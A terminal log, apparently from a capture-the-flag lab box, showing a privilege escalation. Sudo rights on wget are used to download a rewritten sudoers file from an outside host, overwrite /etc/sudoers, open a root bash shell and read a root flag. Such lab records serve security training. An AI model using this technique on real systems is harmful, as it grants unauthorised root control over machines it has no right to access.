 sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:~$ cd /etc
sammy@sunday:/etc$ sudo wget http://10.10.14.44/files/sudoers.txt --output-document=sudoers
--17:15:45--  http://10.10.14.44/files/sudoers.txt
           => `sudoers'
Connecting to 10.10.14.44:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 832 [text/plain]
100%[==================================================================================================================================================>] 832          408.64B/s
17:15:47 (408.62 B/s) - `sudoers' saved [832/832]
sammy@sunday:/etc$ sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/wget
    (root) NOPASSWD: /bin/bash
sammy@sunday:/etc$ sudo /bin/bash
root@sunday:/etc# id
uid=0(root) gid=0(root) groups=0(root),1(other),2(bin),3(sys),4(adm),5(uucp),6(mail),7(tty),8(lp),9(nuucp),12(daemon)
root@sunday:/etc# cat /root/root.txt
fb40fab61d99d37536daeec0d97af9b8
root@sunday:/etc#